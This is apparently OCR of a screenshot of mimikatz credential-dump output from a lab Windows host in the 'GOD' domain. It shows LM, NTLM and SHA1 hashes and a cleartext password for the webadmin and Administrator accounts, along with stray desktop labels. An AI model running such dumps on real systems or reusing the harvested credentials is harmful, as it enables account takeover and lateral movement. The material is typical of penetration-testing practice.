 选定 mimikatz 2.2.0 x64 (oe.eo)
* Domain : GOD
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
* Username : webadmin
* Domain : GOD
* Password : admin!@#45
wdigest :
* Username : webadmin
* Domain : GOD
* Password : admin!@#45
kerberos :
* Username : webadmin
* Domain : GOD.ORG
* Password : admin!@#45
ssp :
credman :
Authentication Id : 0 ; 344135 (00000000:00054047)
Session : Interactive from 1
User Name : Administrator
Domain : WEBSERVER
Logon Server : WEBSERVER
Logon Time : 2022/5/12 9:17:46
SID : S-1-5-21-95064677-3481858386-3840636109-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEBSERVER
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
* Username : Administrator
SQL Server
Managem...
新建文本文
档.txt